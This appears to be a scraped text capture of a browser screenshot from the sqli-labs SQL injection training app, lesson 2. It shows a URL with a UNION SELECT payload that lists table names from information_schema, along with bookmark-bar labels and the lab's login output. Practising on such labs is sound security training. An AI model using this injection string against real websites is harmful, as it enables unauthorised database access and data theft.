 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=0x74657374
web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 译 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
Your Login name:t1
Your Password:3
SQLI DUMB SERIES-2